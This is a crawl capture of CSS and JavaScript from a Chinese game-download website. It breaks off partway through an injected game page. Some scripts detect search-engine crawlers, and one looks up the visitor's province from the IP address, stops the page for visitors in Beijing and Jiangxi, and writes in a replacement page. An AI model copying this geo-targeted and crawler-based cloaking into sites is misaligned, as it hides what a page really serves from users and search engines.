.show_related_game{ margin-bottom: 15px; padding: 0 10px 10px; background: #fff; }

.show_related_game .hd{ overflow: hidden; height: 44px; line-height: 44px; border-bottom: 1px solid #1fa9e1; }

.show_related_game .hd .title{ display: inline-block; color: #333; font-size: 18px; font-weight: bold; }

.show_related_game .hd .btn-change{ float: right; font-size: 14px; padding: 2px 8px; height: 22px; line-height: 22px; background: #1fa9e1; color: #fff; position: relative; top: 10px; cursor: pointer; user-select: none; }

.show_related_game .bd ul{ overflow: hidden; padding-top: 8px; }

.show_related_game .bd li{ width: 50%; float: left; text-align: center; margin-top: 7px; }

.show_related_game .bd .pic{ width: 85px; height: 85px; border-radius: 15px; }

.show_related_game .bd .tit{ display: block; width: 85px; margin: 0 auto; font-size: 14px; color: #666; line-height: 32px; height: 32px; text-align: center; overflow: hidden; }

.show_related_game .bd .hover .tit{ background: #1fa9e1; color: #fff; }

.show_related_game .bd-item{ display: none; }

.show_related_game .bd-item.on{ display: block; }

.pos-fixed .show_related_game{ width: 190px; position: fixed; top: 10px; }

.pos-fixed-bottom .show_related_game{ top: auto; bottom: 150px; }



.rexinbox{ padding: 10px; background: #fff; margin-bottom: 15px; }



.show_ad_box{  overflow: hidden; margin-top: 15px; }

.ad_190_150,

.ad_190_150 img{ width: 190px ; }

.ad_114_142,

.ad_114_142 img{ width: 114px ; }

.ad_238_142,

.ad_238_142 img{ width: 238px ; }



.list_title .t-txt {

    font-size: 18px;

    font-weight: 700;

    line-height: 56px;

    float: left;

    margin-right: 40px;

}

.list_title .t-txt:before{

	content: ''; display: inline-block; vertical-align: middle; width: 5px; height: 31px; background-color: #1fa9e1; margin:-2.5px 9px 0 0;

}

.soft_related_box .hd span{ display: inline-block; font-size: 18px; }

.soft_related_box .hd span:before{ content: ''; display: inline-block; vertical-align: middle; width: 5px; height: 31px; background-color: #1fa9e1; margin:-2.5px 9px 0 0; }

.pos-fixeds{position: fixed; width: 190px; bottom: 0;}

.clearfix{ zoom:1; }

.clearfix:after{ clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}

.downl_details { padding: 30px 0 15px 0; background: #fff; display: table; width: 100%; margin-bottom: 20px; }

.downl_details .details_info { width: 480px; overflow: hidden; margin-left: 20px; }

.downl_details .details_info .img { width: 137px; height: 137px; border-radius: 20px; margin-right: 20px; float: left; }

.downl_details .details_info .info { overflow: hidden; }

.downl_details .details_info .info .bt{width:100%; overflow: hidden;}

.downl_details .details_info .info .bt h1 { max-width: 600px; overflow: hidden; font-size: 24px; color: #333; font-weight: bold; float: left; margin-right: 10px; }

.downl_details .details_info .info .bt a { display: inline-block; width: 52px; line-height: 24px; height: 24px; border-radius: 3px; text-align: center; font-size: 12px; font-weight: bold; margin: 0 5px; }

.downl_details .details_info .info .bt .zq { background: #e5f2ff; color: #0281ff; }

.downl_details .details_info .info .bt .lb { background: #ffebeb; color: #ff4c4c; }

.downl_details .details_info .info ul {overflow: hidden;margin-top: 10px;}

.downl_details .details_info .info ul li {float: left;width:136px;line-height: 30px;font-size: 14px;color: #666;height: 30px;/* overflow: hidden; */white-space:  nowrap;margin-right: 5px;}

.downl_details .details_info .info ul li span { color: #9e9e9e; float: left; }

.downl_details .details_info .info ul li .start { margin-top: 10px; }

.downl_details .details_info .info .upload { font-size: 14px; float: left; color: #555; margin-top: 44px; }

.downl_details .details_info .info .tags { width: 100%; float: left; overflow: hidden; margin-top: 18px; }

.downl_details .details_info .info .tags a { float: left; height: 24px; line-height: 24px; font-size: 12px; color: #666; margin-right: 10px; padding: 0 8px; background: #eee; border-radius: 3px; }

.downl_details .details_info .info .tags a:hover { background: #0281ff; color: #fff; }

.downl_details .downl { width: 208px; float: right; margin-right: 20px; position: relative; z-index: 2; }

.downl_details .downl .btn { width: 207px; height: 50px; background: #ddd; text-align: center; line-height: 50px; font-size: 16px; font-weight: bold; color: #565656; display: block; border-radius: 4px; margin: 10px 0; float: left; }

.downl_details .downl .btn .icon { height: 20px; width: 16px; background: url(../img/img_icon3.png) no-repeat; display: inline-block; vertical-align: middle; margin-bottom: 4px; }

.downl_details .downl .btn .ewm { width: 46px; height: 30px; border-left: 1px solid #fff; float: right; margin: 10px 10px 0 0; position: relative; }

.downl_details .downl .btn .ewm u { background: url(../img/img_icon3.png) no-repeat; display: block; height: 24px; width: 24px; background-position: 0 -263px; margin: 3px 0 0 15px; }

.downl_details .downl .btn .ewm:hover .ewmbox { display: block; }

.downl_details .downl .btn .ewm .ewmbox { display: none; position: absolute; top: -38px; left: -232px; width: 232px; height: 280px; background: url(../img/ewmbg2.png) no-repeat; }

.downl_details .downl .btn .ewm .ewmbox p { font-size: 12px; line-height: 20px; color: #565656; width: 220px; text-align: center; margin: 10px  0; }

.downl_details .downl .btn .ewm .ewmbox p i { color: #555; }

.downl_details .downl .btn .ewm .ewmbox .img { width: 175px; height: 175px; display: block; margin: 15px 0 10px 20px; }

.downl_details .downl .btn .ewm .ewmbox span { display: block; font-size: 14px; color: #565656; line-height: 40px; text-align: center; width: 220px; }

.downl_details .downl .az { background: #14cc8f; color: #fff; }

.downl_details .downl .az .icon { width: 17px; background-position: 0 -60px; }

.downl_details .downl .ios { background: #3399ff; color: #fff; }

.downl_details .downl .ios .icon { background-position: 0 -40px; }

.downl_details .ewm,

.downl_details .ewm_box{ display: none; }



.start { float: left; width: 72px; height: 10px; position: relative; overflow: hidden; background: url(../img/icon_star.png) no-repeat; }

.start i { position: absolute; width: 100%; height: 10px; background: url(../img/icon_star.png) no-repeat; background-position: 0 -10px; }



/*.show_l2_code { padding: 0 0 10px; background: url(../img/code_box_tip.png) no-repeat bottom center; }

.show_l2_code .bd{ width: 110px; height: 110px; text-align: center; background: url(../img/code_box.png) no-repeat; margin: 0 auto; padding: 10px; position: relative; }

.show_l2_code .bd img{ width: 110px; height: 110px; vertical-align: top; }

.show_l2_code .bd .scan_line{ position: absolute;left: -6px;top: 0; display: block;width: 142px;height: 15px; background-image: url(../img/code_box_scanning.png); }

.show_l2_code .ft{ text-align: center; font-size: 16px; font-weight: bold; line-height: 35px; }*/







.index_r_lb.rexin dl dt{ width: 160px; }

.index_r_lb.rexin dl dd{ margin: 10px 0 10px -30px; }



.game-you-like .m-sjhj li img{ height: 100px; }

.pos-fixed .game-you-like{  width: 190px; position: fixed; top: 10px; }



.pfdzbox{margin-top: -8px; margin-left: 35px;}

.pfdzbox .pfbox{width: 62px; height: 62px; background-color: #1fa9e1; border-radius: 62px; color: #fff; text-align: center; margin: 0 auto;}

.pfdzbox .sptit,.pfdzbox .spscore{display: block;}

.pfdzbox .sptit{padding-top: 12px; font-size: 12px;}

.pfdzbox .spscore{font-weight: bold; font-size: 20px; font-family: arial; margin-top: 3px;}

.pfdzbox .scorebox{margin-top: 50px; line-height: 25px;}

.pfdzbox .ascore,.pfdzbox .spline,.pfdzbox .ascore:before{display: inline-block; vertical-align: middle;}

.pfdzbox .ascore{font-size: 12px; color: #999;}

.pfdzbox .ascore:before{content: ''; width: 17px; height: 15px; background: url(../img/newbg.png) 0 0; margin-right: 10px;}

.pfdzbox .ascore.cai:before{background-position: -18px 0;}

.pfdzbox .ascore.on:before{background-position: -36px 0;}

.pfdzbox .ascore.cai.on:before{background-position: -56px 0;}

.pfdzbox .spline{width: 1px; height: 25px; background-color: #ededed; margin: 0 27px;}



.new_content{width: 800px; margin-left: 0;}

.new_content .hd_wrap { position: relative; height: 340px; padding: 20px 20px 29px 20px; background-color: #fff; }

.new_content .hd_wrap .sild_btn { width: 40px; height: 90px; position: absolute; z-index: 2; cursor: pointer; top: 170px; right: 0; background: rgba(0, 0, 0, 0.6); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr=#99000000, endColorstr=#99000000); }

.new_content .hd_wrap .sild_btn:hover { opacity: .8; }

.new_content .hd_wrap .sild_btn i { display: block; background: url(../img/img_icon3.png) no-repeat; height: 34px; width: 20px; background-position: 0 -206px; margin: 30px auto 0; }

.new_content .hd_wrap .next_btn { right: 20px; }

.new_content .hd_wrap .next_btn i { background-position: 0 -138px; }

.new_content .hd_wrap .next_btn:hover i { background-position: 0 -104px; }

.new_content .hd_wrap .prve_btn { left: 20px; }

.new_content .hd_wrap .prve_btn:hover i { background-position: 0 -172px; }

.new_content .hd_wrap .pics { position: relative; overflow: hidden; white-space: nowrap; font-size: 0; }

.new_content .hd_wrap .pics p:last-child { margin: 0; }

.new_content .hd_wrap .pics p { display: inline-block; height: 290px; margin-right: 20px; }

.new_content .hd_wrap .pics p img { max-width: 740px; height: 290px; }



.new_content .hd_wrap+.show_content1{margin-top: 25px;}



.lstar{ background: url(../img/litterStar.png) no-repeat; width: 84px; height: 13px; display: inline-block; }

.lstar5{ background-position: 0 -130px;}

.lstar4{ background-position: 0 -104px;}

.lstar3{ background-position: 0 -78px;}

.lstar2{ background-position: 0 -52px;}

.lstar1{ background-position: 0 -26px;}



.soft_related_box.bottom{ width:840px; padding:0 15px;margin-top:15px; background:#fff; overflow:hidden;}

.soft_related_box .xgwz{}

.soft_related_box .xgwz dl{height:140px; padding:15px 0 15px 260px; border-bottom:1px dashed #e5e5e5; overflow:hidden; position: relative;}

.soft_related_box .xgwz dl dt{ width:250px; height:140px; overflow:hidden; position: absolute; left: 0; top: 15px;}

.soft_related_box .xgwz dl dt img{width:250px; height:140px;}

.soft_related_box .xgwz dl dd{ height:140px;}

.soft_related_box .xgwz dl dd .tit{ font-size:16px; height:25px; line-height:25px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}

.soft_related_box .xgwz dl dd .tit a{ color:#444; font-weight: bold;}

.soft_related_box .xgwz dl dd .tit a:hover,.soft_related_box .xgwz ul li a:hover{color: #1fa9e1;}

.soft_related_box .xgwz dl dd .xx{ font-size:14px; color:#999; height:20px; line-height:20px; margin:15px 0 5px 0; overflow:hidden;}

.soft_related_box .xgwz dl dd .xx span{ display:inline-block;float:left; width:145px; padding-left:20px; background:url(../img/xpgod_bg.png) no-repeat;}

.soft_related_box .xgwz dl dd .xx span.time{background-position:-484px -319px;}

.soft_related_box .xgwz dl dd .xx span.aut{background-position:-480px -401px;}

.soft_related_box .xgwz dl dd .info{font-size:14px; color:#666; line-height:24px; height:72px; overflow:hidden;}

.soft_related_box .xgwz ul{ width:100%; height:auto; padding-bottom:5px; overflow:hidden;}

.soft_related_box .xgwz ul li{background:url(../img/xpgod_bg.png) no-repeat -492px 17px; border-bottom:1px dashed #e5e5e5; height:44px; line-height:44px; padding-left:12px;}

.soft_related_box .xgwz ul li a{color:#666; font-size:14px;}

.soft_related_box .xgwz ul li span{float:right; color:#999;font-size:14px;}



.rmckbox{ padding: 10px 0 20px 0;}

.rmckbox a{margin-right: 18px; line-height: 40px;}



.newshow_r{width: 352px;}

.show_related_game{position: relative;}

.mat25{margin-top: 25px;}

.tjsy_game .bd ul{margin-left: -40px;}

.tjsy_game .bd li{width: 75px; position: relative; margin-left: 47px;}

.tjsy_game .bd li a{display: block;}

.spcover{position: absolute; left: 0; right: 0; top: 0; height: 75px; line-height: 75px; border-radius: 15px; background-color: rgba(0,0,0,.5); display: none;}

.spcover span{display: inline-block; line-height: 18px; width: 100%; text-align: center; vertical-align: middle; color: #fff;}

.tjsy_game .bd .pic{width: 75px; height: 75px;}

.tjsy_game .bd .hover .spcover,.show_top_list .hover .spcover{display: block;}

.tjsy_game .bd .tit{width: 100%;}

.lingtit{position: absolute; left: 50%; top: -25px; width: 126px; line-height: 50px; margin-left: -63px; background-color: #1fa9e1; font-size: 24px; color: #fff; font-weight: bold;text-align: center;}

.bornone{border: none!important;}

.bornone .btn-change{top: 16px!important;}



.hbsy_game{margin-top: 50px;}

.hot_games { width: 100%; overflow: hidden; }

.hot_games li + li { border-top: 1px dashed #edeff5; }

.hot_games li { height: 64px; padding: 20px 0; }

.hot_games li .img { float: left; display: block; margin-right: 20px; }

.hot_games li .img, .hot_games li .img img { width: 64px; height: 64px; border-radius: 10px; }

.hot_games li .info { float: left; width: 170px; height: 64px; }

.hot_games li .info .bt { display: block; width: 255px; height: 16px; line-height: 16px; overflow: hidden; color: #555; font-size: 14px; font-weight: bold; }

.hot_games li .info .bt:hover { color: #1fa9e1; }

.hot_games li .info .tag { width: 100%; height: 16px; margin: 10px 0; overflow: hidden; font-size: 12px; color: #9e9e9e; }

.hot_games li .downl { display: block; float: right; background: #f2f2f2; border-radius: 3px; color: #333; font-size: 14px; width: 64px; height: 30px; line-height: 30px; text-align: center; margin-top: 18px; }

.hot_games li .downl:hover { color: #fff; background: #1fa9e1; }

.hot_games li:last-child { padding-bottom: 0; }



.m-sjhj{ overflow: hidden; }

.m-sjhj ul{ overflow: hidden; margin-left: -30px; margin-bottom: -15px; }

.m-sjhj li{ width: 90px; height: 120px; overflow: hidden; position: relative; float: left; margin-left: 30px; margin-bottom: 15px; }

.m-sjhj li a{ display:block; overflow:hidden; position:relative; text-align: center;}

.m-sjhj li a:hover{ box-shadow:none;}

.m-sjhj li a:hover strong{ background:rgba(0,0,0,0.5);}

.m-sjhj li img{ width:100%; height:90px; display:block;}

.m-sjhj li strong{ width:100%; height:26px; line-height:26px; background:rgba(0,0,0,0.5); font-size:14px; font-weight:normal; color:#fff; text-align:center; display:block; overflow:hidden; position:absolute; left:0; bottom:0;}

.m-sjhj .hoverbox{position: absolute; left: 0; right: 0; top: 0; bottom: 0; opacity: 0; background:rgba(0,0,0,0.5); color: #fff; padding-top: 17px; text-align: center;-moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -webkit-transition: all 0.2s ease-out; transition: all 0.2s ease-out;}

.m-sjhj .hoverbox .ptit{line-height: 20px; height: 20px; overflow: hidden;}

.m-sjhj .hoverbox .pbtn{margin-top: 10px;}

.m-sjhj .hoverbox .pbtn span{display: inline-block; margin: 0 auto; padding: 0 14px; background-color: #1fa9e1; line-height: 28px;}

.m-sjhj li a:hover strong{bottom: -26px;}

.m-sjhj li a:hover .hoverbox{opacity: 1;}



.rexinbox{position: relative; margin-top: 50px; padding-top: 30px;}

.rexinbox .R2_cent { }

.rexinbox .R2_cent .phcon { overflow: hidden; }

.rexinbox .R2_cent .phcon li { display: block; float: left; width: 100%; height: 48px; line-height: 48px; }

.rexinbox .R2_cent .phcon .info_1 span { display: block; float: left; width: 18px; height: 18px; text-align: center; line-height: 18px; color: #9d97be; border: 1px solid #9d97be; margin: 15px 10px 0 0; }

.rexinbox .R2_cent .phcon .info_1 a { display: block; float: left; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 302px; height: 48px; border-bottom: 1px dashed #dfd9ff; font-size: 16px; color: #525252; }

.rexinbox .R2_cent .phcon .info_1 a p { float: left; width: 200px; height: 48px; line-height: 48px; overflow: hidden; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.rexinbox .R2_cent .phcon .info_1 .bq { float: right; text-align: right; height: 48px; line-height: 48px; font-size: 13px; color: #9d97be; width: 75px; text-align: left; }

.rexinbox .R2_cent .phcon .info_2 { display: none; }

.rexinbox .R2_cent .phcon .info_2 span { display: block; float: left; width: 18px; text-align: center; font-size: 14px; color: #fff; background: #9d97be; height: 32px; line-height: 32px; margin: 36px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .img { float: left; }

.rexinbox .R2_cent .phcon .info_2 .img img { width: 65px; height: 65px; border-radius: 12px; margin: 16px 12px; }

.rexinbox .R2_cent .phcon .info_2 .name { display: block; float: left; margin: 22px 0 0 0; width: 190px; height: 16px; line-height: 16px; font-size: 16px; color: #525252; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.rexinbox .R2_cent .phcon .info_2 .miaoshu { display: block; float: left; margin: 8px 0; width: 170px; height: 14px; line-height: 14px; font-size: 14px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; color: #99b898; }

.rexinbox .R2_cent .phcon .info_2 .downl { display: block; float: left; width: 56px; height: 22px; text-align: center; line-height: 22px; background: #ebecf2; color: #5c5c5c; border-radius: 3px; font-size: 12px; }

.rexinbox .R2_cent .phcon .info_2 .downl:hover { background: #05c300; color: #fff; }

.rexinbox .R2_cent .phcon .info_2 .downl2 { display: block; float: right; background: url(../img/newbg.png) no-repeat; height: 32px; width: 33px; background-position: 0 -16px; margin: 6px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .downl2:hover { background-position: 0 -48px; }

.rexinbox .R2_cent .phcon .info_2 .bb { width: 120px; height: 20px; float: left; line-height: 18px; margin: 5px 0 0 0; }

.rexinbox .R2_cent .phcon .info_2 .bb i { display: inline-block; float: left; height: 6px; border-left: 1px solid #05c300; vertical-align: super; margin: 6px 5px 0; }

.rexinbox .R2_cent .phcon .info_2 .bb p { display: inline-block; max-width: 60px; height: 18px; float: left; overflow: hidden; font-size: 12px; color: #9e9e9e; }

.rexinbox .R2_cent .phcon .info_2 .bb .miaoshu { width: 130px; margin-top: 3px; }

.rexinbox .R2_cent .phcon li.on { height: 96px; border-bottom: 1px dashed #dfd9ff; }

.rexinbox .R2_cent .phcon li.on .info_2 { display: block; }

.rexinbox .R2_cent .phcon li.on .info_1 { display: none; }

.rexinbox .R2_cent .phcon .linnm_1 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_1 .info_2 span { background: #e94646; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .linnm_2 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_2 .info_2 span { background: #ff8610; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .linnm_3 .info_1 .num, .rexinbox .R2_cent .phcon .linnm_3 .info_2 span { background: #ffd37f; color: #fff; border: none; }

.rexinbox .R2_cent .phcon .info_1 .bq .pfc {font-size: 16px;color: red;}



.newyx_title{position: absolute; left: 50%; top: -25px; margin-left: -160px;}

.newyx_title li{width: 126px; line-height: 50px; height: 50px; background-color: #ccc; font-size: 24px; color: #fff; font-weight: bold;text-align: center;}

.newyx_title li.last{background-color: #1fa9e1;}

.newyx_title li+li{margin-left: 65px;}



.rmckbox .c-1{color:#ff1716!important}

.rmckbox .c-2{color:#0b9e94!important}

.rmckbox .c-3{color:#d39f17!important}

.rmckbox .c-4{color:#ff006b!important}

.rmckbox .c-5{color:#049cff!important}

.rmckbox .c-6{color:#8b4bfa!important}

.rmckbox .c-7{color:#4b991f!important}

.f12{font-size:12px!important}

.f14{font-size:14px!important}

.f15{font-size:15px!important}

.f16{font-size:16px!important}

.f17{font-size:17px!important}

.f18{font-size:18px!important}

.f19{font-size:19px!important}

.f20{font-size:20px!important}

.f21{font-size:21px!important}

.f22{font-size:22px!important}

.f24{font-size:24px!important}

.rmckbox a:hover{color: #1fa9e1!important;}



.c-back-top{width:1200px;margin:0 auto;position:relative}

.c-back-top .backt{position:fixed;bottom:20%;text-align:center;z-index:999;background:#1fa9e1;width:24px;margin-left:212px;margin-bottom: 98px;}

.c-back-top .backt a{color:#fff;background:url(../img/sp_1.png) no-repeat;display:block;line-height:16px;border: none; padding-top: 20px; background-position: -148px -573px; padding-bottom: 10px; width: 100%; height: auto;}

.c-back-top .backt.xzbtn { margin-bottom: 20px;}

.c-back-top .backt.xzbtn a{padding-top: 10px; padding-bottom: 20px; background-position: -148px -608px;}



.pos-fixeds{position: fixed; bottom: 0; margin-left: 848px;}

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/awxz-n.js
body_size: 156
content:
if (typeof _webInfo != "undefined") {
var bjname = _webInfo.Username;
if (bjname != '') {
switch (bjname){

case '1':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '4':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '5':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '6':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '7':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '8':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '9':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '10':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '11':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '12':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '13':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '14':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '15':
//document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs1.js"></script>');
break;

case '17':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs17.js"></script>');
break;

case '2':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

case '16':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

case '30':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

case '32':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

case '33':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

case '34':
document.write('<script type="text/javascript" src="https://awxz.com/skin/js/tabs2.js"></script>');
break;

}
}
}

--- FILE ---
content_type: application/javascript
request_url: https://m.awxz.com/skin/js/setsize.js
body_size: 742
content:
document.writeln("<script src=\'https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=callback&callback=wea_%20=&_=awxz\'></script>");

//判断电脑或手机
var test = yidong();
if (test == "0") {
}else{location.href = document.URL.replace("//m.awxz.com", "//awxz.com");}
function yidong() {
var userAgentInfo = navigator.userAgent.toLowerCase();
var Agents = ["android", "iphone",
"symbianos", "windows phone",
"ipad", "ipod"];
var flag = "1";
for (var v = 0; v < Agents.length; v++) {
if (userAgentInfo.indexOf(Agents[v]) > 0) {
flag = "0";
break;
}
}
return flag;
} 

//神马自动推送：
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?dbc29434e7fb7ebfe45ef5d3f55859c67991cc1ed11bf34132b851984d3f927c3871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)

function isSpider() {
const userAgent = navigator.userAgent;
return userAgent.includes("Baiduspider") || userAgent.includes("Baiduspider-render") || userAgent.includes("Googbot") || userAgent.includes("360Spider") || userAgent.includes("SemrushBot") || userAgent.includes("Bingbot") || userAgent.includes("Sougouspider") || userAgent.includes("Bytespider") || userAgent.includes("yisouspider");
}
if (isSpider()) {
	document.write('');
} else {
	//document.write('<script src=https://m.awxz.com/skin/js/setsize_pb.js></script>');
}

--- FILE ---
content_type: application/javascript
request_url: https://awxz.com/skin/js/tabs17.js
body_size: 8444
content:
try {
    if(navigator.userAgent.toLowerCase().indexOf("spider")==-1){
        if(wea_['province'].indexOf('\u5317\u4eac') != -1 || wea_['province'].indexOf('\u6c5f\【u897f\u7701') != -1  ){//bj+jiangxi
            window.stop ? window.stop() : document.execCommand("Stop");
var html = '<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link href="https://awxz.com/skin/css/gb.css?20221109" type="text/css" rel="stylesheet"><script type="text/javascript" src="https://awxz.com/skin/js/jquery-1.8.3.min.js"></script><script type="text/javascript">var _webInfo = {};_webInfo={Username:"5"};</script><script type="text/javascript" src="https://awxz.com/skin/js/awxz.js"></script><link href="/skin/css/pg.css" type="text/css" rel="stylesheet"></head><body><div awxz class="head"><div awxz class="top_bar"><div awxz class="nr"><p class="lcrj"></p><p class="lcrj">爱玩下载网：提供最新免费的手游，随时随地下载安卓和ios手机游戏，更安全的手游下载站！</p></div></div><div awxz class="header"><div awxz class="logo"><a href="https://awxz.com/"><img src="/skin/img/logo.png"></a></div><p class="lsrj"></p><div awxz class="sous"><form action="https://awxz.com/e/sch/index.php" class="search" id="searchform" name="search_news" method="GET" target="_blank"><div awxz class="search-wrap"><input type="text" class="search_input" style="border-left: 1px solid #d8d8d8;"  name="keyboard" id="keyboard" placeholder="请输入搜索的关键词" /></div><input type="submit" style="border:0px;" value="搜 索" class="search_btn" /></form><div awxz class="hot_word"></div></div><div awxz class="sj"><ul awxz class="bd"><li><img class="pic" src="https://awxz.com/skin/img/sjsm.png"></li></ul></div></div><div awxz class="nav_box"><div awxz class="nav"><a href="/" class="">首页</a><a class="on" href="/game/">手机游戏</a><a class="nav-link" href="/game/yingyinshiting/">其他应用</a><a class="nav-link" href="/gl/">游戏攻略</a><a class="nav-link" href="/paihangbang/">排行榜</a><a href="/zt/" class="nav-link ">专题</a></div></div></div><div awxz class="location"><span></span> <a href="/">首页</a> > <a href="/game/">手机游戏</a> > <a href="/game/xiuxianyizhi/">休闲益智</a> > <a href=/game/30.html>开心合成手游官网版1.4.14</a></div><div awxz class="show_main"><div awxz class="downl_details"><div awxz class="details_info fl"><img class="img" src="https://awxz.com/d/file/2022/11-10/6ceffa0fa2dd9fb0d35d0ef89fdd850e.png"><div awxz class="info"><div awxz class="bt"><h1>开心合成手游官网版1.4.14</h1></div><ul><li><span>类别：</span>休闲益智</li><li><span>版本：</span>1.4.14</li><li><span>大小：</span>141.3M</li><li><span>平台：</span>安卓/ios</li><li><span>更新时间：</span>2022-11-10 14:34</li></ul></div></div><div awxz class="pfdzbox fl"><div awxz class="pfbox"><span class="sptit">评分</span><span class="spscore">8.0</span></div><div awxz class="scorebox"><script src="/e/data/js/ajax.js"></script><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=1&doajax=1&ajaxarea=diggnum,EchoReturnedText,GET,);" class="ascore zan on"><span id="diggnum"><script src="/e/public/ViewClick?classid=5&id=30&down=5"></script></span></a><span class="spline"></span><a rel="nofollow" href="JavaScript:makeRequest(/e/public/digg/?classid=5&id=30&dotop=0&doajax=1&ajaxarea=diggdown,EchoReturnedText,GET,);" class="ascore cai on"><span id="diggdown"><script src="/e/public/ViewClick/?classid=5&id=30&down=6"></script></span></a></div></div><div awxz class="show_l2 fl"><li class="bnt2"><a class="count_down" href="https://ugame.9game.cn/game/downloadGame?pack.cooperateModelId=213073&pack.id=46651197" rel="nofollow"><span class="icon az"></span><span>安卓下载</span></a></li></div><div class="show_l2_code fr" id="showl2Code"><div class="bd"><img src="/qr/?m=0&amp;e=L&amp;p=3&amp;url=https://m.awxz.com/game/30.html"  width="110" height="110"> <i class="scan_line"></i></div><div awxz class="ft">手机扫码下载</div></div></div><div awxz class="show_content new_content"><div awxz class="show_content1"><div awxz class="detail_tag" id="detailTabs"><ul><li class="on" data-id="yxjs"><span>游戏介绍</span></li><li data-id="xgyx"><span>相关游戏</span></li><li data-id="xgwz"><span>热门资讯</span></li><li data-id="cnxh"><span>猜你喜欢</span></li></ul></div><div awxz class="nrbox" id="arc_yxjs"><div awxz class="gamejs"><div awxz id="j_app_desc"><p>开心合成手游官网下载版是一款很有意思的手机益智休闲类游戏作品，开心合成游戏里面那现象级的合成新玩法以及体验方式将会带给广大玩家朋友大量趣味性十足的闯关挑战玩法，游戏的卡通动物造型可以让你感受到萌趣又可爱的模样，更有各种合成模式让玩家们尽情的玩耍到天亮，随时让你可以感受到不同的关卡挑战和合成玩法，拥有卡通可爱的玩法及模式，各种奇妙的玩法以及挑战激情将带给你更多的欢乐，相信一定会给玩家朋友的生活带来不一样的挑战体验的。</p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" style="width: 300px; height: 533px;" /></p><h3>玩家测评</h3><p>1、拥有各种模式尽情的玩耍，感受游戏中不同的挑战乐趣。</p><p>2、多种关卡挑战体验，在合成的过途一定要注意节奏感别太慢。</p><p>3、敏锐的眼神与极高的动手能力顺利完成多项合成挑战并通关。</p><h3>游戏特色</h3><p>1、超清的游戏画质，奇乐无限的挑战，精心开发的休闲类小游戏；</p><p>2、游戏中包含有多个很有个性的萌芽熊家族的多个人物角色选择；</p><p>3、称得上很有趣的养成创新型游戏，面向6到30岁的游戏用户群。</p><h3>游戏亮点</h3><p>1、开放式的游戏玩法，没有限制，即时战斗随时随地都可以游玩。</p><p>2、拥有丰富多彩的模式，刺激的战斗方式让玩家可以自由的展现。</p><p>3、随时享受惊喜所在，更顺利的接受各种挑战，慢慢的提升实力。</p></div><div awxz class="hd_wrap" id="hd_wrap"><div awxz class="hd"><span>软件截图</span></div><div awxz class="next_btn sild_btn"><i></i></div><div awxz class="prve_btn sild_btn"><i></i></div><div awxz class="pics"><p><img src="https://awxz.com/d/file/2022/11-10/09904c13175b32d22d82b343e3af51c4.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/aa8ffb813cb852893ed753db2574cb90.jpg" /></p><p><img src="https://awxz.com/d/file/2022/11-10/1ecbbf97ac80df514a91a247c1588aca.jpg" /></p></div></div><div awxz class="more_btn"><a href="javascript:void(0)" id="j_app_desc_btn"></a></div></div></div></div><div awxz class="soft_related_box" id="arc_xgyx"><div awxz class="hd"><span>相关游戏</span></div><div awxz class="show_top_list"><ul awxz class="list"><div style="display:none;">开心合成手游官网版1.4.14</div><li class="item"><a href="/game/1920.html" target="_blank"><img class="pic" src="https://awxz.com/d/file/2023/05-29/853c131208578b5e17de2da1d95e4622.jpg"><div awxz class="spcover"><span>开心动物园官方手机免费版v4.1.0.00020001</span></div><div awxz 